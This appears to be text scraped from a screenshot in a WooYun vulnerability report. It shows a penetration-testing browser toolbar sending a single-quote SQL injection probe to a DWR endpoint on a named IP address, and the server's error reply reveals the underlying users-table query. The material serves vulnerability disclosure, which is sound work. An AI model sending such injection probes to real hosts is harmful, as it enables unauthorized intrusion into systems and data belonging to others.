 210.22.8.98/dwr/call/plaincall/DwrUserInfo.validateAppointUser.dwr?callCount=1&page=%2Fuser%2F
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://210.22.8.98/dwr/call/plaincall/DwrUserInfo.validateAppointUser.dwr?callCount=1&page=/user/settingUser.action&httpSessionId=&scriptSessionId=1437490476812&
c0-scriptName=DwrUserInfo&c0-methodName=validateAppointUser&c0-id=0&c0-param0=string:a'&batchId=1&locale=zh_CN
-
+
Enable Post data Enable Referrer
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleException('1','0',{javaClassName:"org.springframework.jdbc.BadSqlGrammarException",message:"PreparedStatementCallback; bad SQL grammar
[SELECT * FROM users WHERE USERNAME=\'a\'\']; nested exception is com.mysql.jdbc.exceptions.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near \'\'a\'\'\' at line 1"});
www.wooyun.org